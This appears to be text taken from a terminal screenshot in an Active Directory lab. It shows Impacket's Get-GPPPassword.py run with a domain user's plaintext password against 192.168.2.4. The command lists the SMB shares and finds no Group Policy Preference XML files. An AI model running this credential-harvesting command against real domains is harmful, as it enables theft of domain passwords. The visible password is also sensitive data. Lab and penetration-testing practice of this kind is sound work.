 (imp-env) root@Nux01:/opt/impacket/examples# Get-GPPPassword.py 'doazlab.com'/'ella_meji
a':'Yzafqau7r3EQdrdw!#EiunP'@'192.168.2.4'
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Listing shares...
- ADMIN$
- C$
- D$
- IPC$
- NETLOGON
- SYSVOL
[*] Searching *.xml files... Nothing here.
(imp-env) root@Nux01:/opt/impacket/examples#